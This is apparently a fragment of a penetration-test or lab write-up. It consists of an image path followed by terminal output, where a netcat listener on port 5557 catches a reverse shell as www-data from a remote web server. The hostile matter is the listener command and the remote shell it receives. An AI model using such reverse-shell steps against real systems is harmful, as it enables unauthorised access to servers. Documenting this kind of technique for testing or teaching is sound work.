 root@covteam:~# nc -lvvp 5557
Listening on [0.0.0.0] (family 0, port 5557)
Connection from [132.232.125.125] port 5557 [tcp/*] accepted (family 2, sport 47720)
bash: cannot set terminal process group (1095): Inappropriate ioctl for device
bash: no job control in this shell
www-data@VM-0-10-ubuntu:/var/www/html$